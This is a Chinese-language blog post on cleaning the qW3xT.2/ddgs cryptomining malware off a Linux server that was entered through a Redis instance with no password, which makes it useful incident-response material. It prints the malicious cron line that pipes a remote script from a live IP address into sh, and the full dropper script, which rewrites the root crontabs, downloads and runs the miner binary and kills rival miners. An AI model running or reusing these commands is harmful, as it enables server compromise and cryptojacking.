快看下你的雲上伺服器是否也遇到的這個問題

Linux 下qW3xT.2,解決挖礦病毒



早上開啟電腦,連線伺服器,使用top檢視cpu狀態。結果顯示程序佔用cpu99%以上。

在網上百度,瞭解到qW3xT.2是一個挖礦病毒。也就是說別人利用你的電腦挖礦。謀取利益。

解決辦法:

1、首先解決redis入口問題,因為最開始沒有設定密碼,所以首先修改redis.conf。設定密碼,然後重啟redis

2、進入/tmp資料夾下。發現qW3xT.2檔案,刪除。之後kill掉qW3xT.2該程序,但是一段時間之後,發現該行程又重新啟動。

肯定是有守護程序,觀察top命令下的程序,發現一個可疑的進行

3、在/tmp資料夾下發現該程序的檔案 ls /tmp

發現qW3xT.2檔案又重新生成了。這時,首先刪除qW3xT.2檔案和ddgs.3013檔案,然後使用top查詢qW3xT.2和ddgs.3013的pid,直接kill掉。

4、一段時間之後,刪除的檔案重新生成,dds和挖礦的程序又重新執行。此時懷疑是否有計劃任務,此時檢視計劃任務的列表

[[email protected] tmp]# crontab -l */15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh [[email protected] tmp]# crontab -r //刪除計劃任務

curl 的這幾個 optional 介紹,我也是百度的

-f - fail在HTTP錯誤(H)上靜默失敗(根本沒有輸出)

-s -silent靜音模式。 不要輸出任何東西

–socks4 HOST [:PORT]給定主機+埠上的SOCKS4代理

–socks4a HOST [:PORT]給定主機+埠上的SOCKS4a代理

–socks5 HOST [:PORT]給定主機+埠上的SOCKS5代理

–socks5-hostname HOST [:PORT] SOCKS5代理,將主機名傳遞給代理

–socks5-gssapi-service名稱為gssapi的SOCKS5代理服務名稱

–socks5-gssapi-nec與NEC SOCKS5伺服器的相容性

-S –show-error顯示錯誤。 使用-s時,make curl會在出現錯誤時顯示錯誤

-L –location遵循重定向(H)

–location-trusted like –location並將auth傳送給其他主機(H)

此時計劃任務已經刪除。詳細資訊檢視https://juejin.im/post/5b62b975f265da0f9628a820。

計劃任務刪除完成之後,這個13又開始執行。太頑固了。

於是我又看計劃任務的內容,是否是有東西沒有刪除乾淨。

[[email protected] tmp]# curl -fsSL http://149.56.106.215:8000/i.sh

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "" > /var/spool/cron/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "" > /var/spool/cron/crontabs/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3013 || rm -rf /tmp/ddgs.3013

if [ ! -f "/tmp/ddgs.3013" ]; then

curl -fsSL http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -o /tmp/ddgs.3013

fi

chmod +x /tmp/ddgs.3013 && /tmp/ddgs.3013

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill

#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill

#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill發現計劃任務在伺服器中建立了幾個檔案,

/var/spool/cron/crontabs/root

/var/spool/cron/root

內容是*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh。(與計劃任務相同)

將計劃任務中建立的檔案刪除。最終,這個挖礦病毒終於刪除完成